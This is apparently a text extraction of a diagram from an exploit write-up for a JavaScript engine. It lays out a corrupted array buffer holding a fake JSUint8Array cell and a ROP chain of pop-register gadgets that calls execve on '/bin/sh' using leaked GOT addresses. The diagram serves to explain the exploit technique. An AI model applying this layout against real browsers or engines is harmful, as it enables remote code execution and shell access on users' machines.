 ARRAYSTORAGE — 2088-BYTE BUFFER (SHORTENED)
+00 0x0000010000000100 m_length=256 /
numValues=256
+18 0x00007ffff67f6000 m_allocBase →
self
+30 0x0000555558239bf0 fake
JSUint8Array
cell /
m_vector[1…6]
+228 0x0000555555ac96cd ROP chain[0…9]
&arr execve /
_exit
+298 0x00000000ffffffff element[78]
+2d8 0x00000000ffffffff element[86]
+328 0x00007ffff67f6368 argv[] + envp
+368 "/bin/sh\0" command strings
ROP CHAIN @ PTR+0X228 (RSP AFTER PIVOT)
+00 0x0000555555ac96cd pop rdi ; ret
+08 0x00007ffff67f6368 → rdi = binsh
+10 0x0000555555b0796e pop rsi ; ret
+18 0x00007ffff67f6328 → rsi = argv
+20 0x0000555555ba7972 pop rdx ; ret
+28 0x00007ffff67f6340 → rdx = envp
+30 0x00007ffff5e3c680 execve() ←
*execve@GOT
(leaked)
+38 0x0000555555ac96cd pop rdi ; ret
+40 0x0000000000000000 → rdi = 0
+48 0x00007ffff5c9a3e0 _exit() ←
*_exit@GOT
(leaked)
pending staged ptr/data ROP gadget libc call / hijack string / payload